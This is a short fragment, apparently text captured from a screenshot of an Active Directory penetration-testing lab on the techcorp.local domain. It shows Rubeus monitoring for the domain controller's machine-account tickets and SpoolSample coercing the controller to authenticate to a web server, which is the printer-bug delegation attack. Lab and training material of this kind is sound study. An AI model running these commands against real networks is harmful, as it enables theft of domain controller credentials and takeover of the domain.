 c:\web
c:\web>rubeus.exe monitor /interval:5 /targetuser:US-DC$ /nowrap
rubeus.exe monitor /interval:5 /targetuser:US-DC$ /nowrap
Windows PowerShell
PS C:\wkstation> .\SpoolSample64.exe us-dc.us.techcorp.local us-web.us.techcorp.local
7